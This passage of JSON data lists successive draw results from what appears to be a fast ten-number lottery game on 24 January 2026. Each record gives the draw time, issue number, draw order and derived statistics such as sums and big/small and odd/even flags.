11:41:48","preDrawIssue":33885570,"preDrawCode":"02,08,01,09,07,04,10,03,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:40:33","preDrawIssue":33885569,"preDrawCode":"10,07,02,06,03,04,01,05,08,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:39:18","preDrawIssue":33885568,"preDrawCode":"07,08,09,10,04,06,01,03,02,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:38:03","preDrawIssue":33885567,"preDrawCode":"01,05,07,08,02,10,09,03,04,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:36:48","preDrawIssue":33885566,"preDrawCode":"10,01,07,05,04,03,02,09,08,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:35:33","preDrawIssue":33885565,"preDrawCode":"09,06,02,04,07,01,05,03,08,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:34:18","preDrawIssue":33885564,"preDrawCode":"03,08,01,02,04,07,06,05,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:33:03","preDrawIssue":33885563,"preDrawCode":"10,03,05,01,02,08,04,07,06,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:31:48","preDrawIssue":33885562,"preDrawCode":"02,05,07,10,01,09,03,06,08,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:30:33","preDrawIssue":33885561,"preDrawCode":"02,09,05,07,01,10,04,06,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:29:18","preDrawIssue":33885560,"preDrawCode":"09,03,06,01,05,07,02,10,08,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:28:03","preDrawIssue":33885559,"preDrawCode":"05,08,09,02,03,04,06,01,10,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:26:48","preDrawIssue":33885558,"preDrawCode":"02,07,08,03,06,05,10,01,09,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:25:33","preDrawIssue":33885557,"preDrawCode":"06,05,10,04,01,03,07,09,02,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:24:18","preDrawIssue":33885556,"preDrawCode":"08,05,09,07,02,01,06,10,04,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:23:03","preDrawIssue":33885555,"preDrawCode":"02,03,05,08,06,01,07,04,10,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:21:48","preDrawIssue":33885554,"preDrawCode":"08,05,04,10,07,06,03,02,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:20:33","preDrawIssue":33885553,"preDrawCode":"02,05,01,04,03,09,08,06,10,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:19:18","preDrawIssue":33885552,"preDrawCode":"05,08,07,03,09,10,04,02,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:18:03","preDrawIssue":33885551,"preDrawCode":"10,06,03,08,05,09,02,04,07,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:16:48","preDrawIssue":33885550,"preDrawCode":"05,07,08,02,10,01,06,09,04,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:15:33","preDrawIssue":33885549,"preDrawCode":"07,03,04,10,08,05,02,06,09,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:14:18","preDrawIssue":33885548,"preDrawCode":"02,10,05,09,07,06,08,03,01,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:13:03","preDrawIssue":33885547,"preDrawCode":"06,03,02,01,09,07,08,10,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:11:48","preDrawIssue":33885546,"preDrawCode":"01,02,09,07,03,08,04,05,10,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:10:33","preDrawIssue":33885545,"preDrawCode":"01,03,05,10,02,04,06,09,07,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:09:18","preDrawIssue":33885544,"preDrawCode":"06,02,03,08,07,10,05,09,04,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:08:03","preDrawIssue":33885543,"preDrawCode":"08,07,06,05,02,03,04,09,01,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:06:48","preDrawIssue":33885542,"preDrawCode":"08,09,10,06,02,05,04,01,07,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:05:33","preDrawIssue":33885541,"preDrawCode":"09,08,01,03,04,10,02,07,06,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:04:18","preDrawIssue":33885540,"preDrawCode":"04,08,10,03,07,09,02,06,05,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:03:03","preDrawIssue":33885539,"preDrawCode":"03,02,08,04,06,09,01,10,07,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:01:48","preDrawIssue":33885538,"preDrawCode":"03,06,04,05,01,02,07,10,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:00:33","preDrawIssue":33885537,"preDrawCode":"01,09,02,07,06,08,03,05,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:59:18","preDrawIssue":33885536,"preDrawCode":"02,05,06,04,10,03,07,01,08,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:58:03","preDrawIssue":33885535,"preDrawCode":"01,03,07,04,05,06,09,08,10,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:56:48","preDrawIssue":33885534,"preDrawCode":"08,10,01,02,06,07,05,04,09,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:55:33","preDrawIssue":33885533,"preDrawCode":"09,05,03,07,06,01,02,08,04,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:54:18","preDrawIssue":33885532,"preDrawCode":"05,04,01,09,03,06,08,07,02,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:53:03","preDrawIssue":33885531,"preDrawCode":"08,02,06,05,03,09,01,07,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:51:48","preDrawIssue":33885530,"preDrawCode":"06,03,04,10,01,08,02,09,05,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:50:33","preDrawIssue":33885529,"preDrawCode":"08,10,09,03,01,06,05,07,02,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:49:18","preDrawIssue":33885528,"preDrawCode":"03,07,10,06,08,02,09,01,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:48:03","preDrawIssue":33885527,"preDrawCode":"02,05,04,09,06,08,03,01,10,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:46:48","preDrawIssue":33885526,"preDrawCode":"03,07,10,06,05,08,02,04,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:45:33","preDrawIssue":33885525,"preDrawCode":"03,07,02,08,05,06,01,10,09,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:44:18","preDrawIssue":33885524,"preDrawCode":"04,09,02,05,01,07,06,10,03,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:43:03","preDrawIssue":33885523,"preDrawCode":"02,07,08,06,04,05,03,01,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:41:48","preDrawIssue":33885522,"preDrawCode":"08,09,07,01,02,03,04,05,06,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:40:33","preDrawIssue":33885521,"preDrawCode":"02,10,04,06,09,05,03,01,07,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:39:18","preDrawIssue":33885520,"preDrawCode":"02,10,03,06,05,07,04,08,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:38:03","preDrawIssue":33885519,"preDrawCode":"02,08,05,01,09,06,03,04,10,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:36:48","preDrawIssue":33885518,"preDrawCode":"01,09,08,02,07,03,04,05,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:35:33","preDrawIssue":33885517,"preDrawCode":"02,01,06,10,05,09,03,04,07,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:34:18","preDrawIssue":33885516,"preDrawCode":"06,10,03,09,04,07,01,08,02,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:33:03","preDrawIssue":33885515,"preDrawCode":"06,07,05,01,08,02,09,03,04,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:31:48","preDrawIssue":33885514,"preDrawCode":"10,01,08,09,05,07,03,02,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:30:33","preDrawIssue":33885513,"preDrawCode":"02,10,05,08,04,07,09,03,01,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:29:18","preDrawIssue":33885512,"preDrawCode":"08,10,02,07,04,03,06,09,01,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:28:03","preDrawIssue":33885511,"preDrawCode":"08,05,03,02,07,06,09,04,10,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:26:48","preDrawIssue":33885510,"preDrawCode":"09,10,07,01,02,05,08,04,03,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:25:33","preDrawIssue":33885509,"preDrawCode":"03,10,09,02,07,05,06,01,08,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:24:18","preDrawIssue":33885508,"preDrawCode":"03,10,02,04,05,06,08,07,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:23:03","preDrawIssue":33885507,"preDrawCode":"10,01,03,06,09,02,05,08,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:21:48","preDrawIssue":33885506,"preDrawCode":"05,07,02,09,10,06,04,08,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:20:33","preDrawIssue":33885505,"preDrawCode":"08,03,09,04,01,10,05,07,02,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:19:18","preDrawIssue":33885504,"preDrawCode":"09,01,04,07,05,02,08,06,10,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:18:03","preDrawIssue":33885503,"preDrawCode":"06,09,03,10,01,02,04,08,05,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:16:48","preDrawIssue":33885502,"preDrawCode":"08,01,05,06,02,03,04,07,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:15:33","preDrawIssue":33885501,"preDrawCode":"04,10,09,05,07,01,03,08,02,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:14:18","preDrawIssue":33885500,"preDrawCode":"10,02,03,05,06,07,08,04,09,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:13:03","preDrawIssue":33885499,"preDrawCode":"08,06,01,03,10,04,09,02,05,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:11:48","preDrawIssue":33885498,"preDrawCode":"07,05,06,01,02,08,10,03,09,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:10:33","preDrawIssue":33885497,"preDrawCode":"01,10,05,04,07,03,02,08,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:09:18","preDrawIssue":33885496,"preDrawCode":"02,07,03,10,01,06,05,08,09,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:08:03","preDrawIssue":33885495,"preDrawCode":"06,07,10,09,04,05,01,02,08,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:06:48","preDrawIssue":33885494,"preDrawCode":"01,04,03,05,02,06,08,09,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:05:33","preDrawIssue":33885493,"preDrawCode":"02,10,06,01,08,05,03,07,09,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:04:18","preDrawIssue":33885492,"preDrawCode":"04,09,05,08,02,06,01,10,07,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:03:03","preDrawIssue":33885491,"preDrawCode":"08,10,03,04,07,05,02,01,06,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:01:48","preDrawIssue":33885490,"preDrawCode":"03,02,09,07,08,05,10,04,01,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:00:33","preDrawIssue":33885489,"preDrawCode":"05,08,03,04,02,06,01,10,09,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:59:18","preDrawIssue":33885488,"preDrawCode":"03,07,04,10,06,09,08,05,02,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:58:03","preDrawIssue":33885487,"preDrawCode":"08,05,06,04,03,01,09,10,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:56:48","preDrawIssue":33885486,"preDrawCode":"10,01,02,08,05,03,09,04,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:55:33","preDrawIssue":33885485,"preDrawCode":"05,10,01,03,06,04,09,08,02,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:54:18","preDrawIssue":33885484,"preDrawCode":"04,01,03,08,07,06,02,09,05,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:53:03","preDrawIssue":33885483,"preDrawCode":"10,01,05,09,07,08,06,02,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:51:48","preDrawIssue":33885482,"preDrawCode":"10,01,02,09,07,03,08,04,06,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:50:33","preDrawIssue":33885481,"preDrawCode":"10,05,01,04,07,06,08,09,03,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:49:18","preDrawIssue":33885480,"preDrawCode":"06,07,09,02,05,01,08,10,04,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:48:03","preDrawIssue":33885479,"preDrawCode":"05,10,04,08,03,09,07,01,02,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:46:48","preDrawIssue":33885478,"preDrawCode":"08,05,01,07,10,09,02,03,06,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:45:33","preDrawIssue":33885477,"preDrawCode":"03,09,08,05,01,02,07,04,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:44:18","preDrawIssue":33885476,"preDrawCode":"03,07,02,09,05,10,06,08,04,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:43:03","preDrawIssue":33885475,"preDrawCode":"03,05,01,04,10,06,07,08,09,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:41:48","preDrawIssue":33885474,"preDrawCode":"03,05,08,02,07,04,01,10,09,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:40:33","preDrawIssue":33885473,"preDrawCode":"03,06,10,02,09,08,07,01,04,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:39:18","preDrawIssue":33885472,"preDrawCode":"06,07,03,01,09,04,08,02,10,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:38:03","preDrawIssue":33885471,"preDrawCode":"08,07,06,02,03,04,01,10,05,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:36:48","preDrawIssue":33885470,"preDrawCode":"09,01,07,02,03,06,10,08,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:35:33","preDrawIssue":33885469,"preDrawCode":"02,04,07,09,06,03,10,01,05,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:34:18","preDrawIssue":33885468,"preDrawCode":"02,08,05,01,06,09,07,03,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 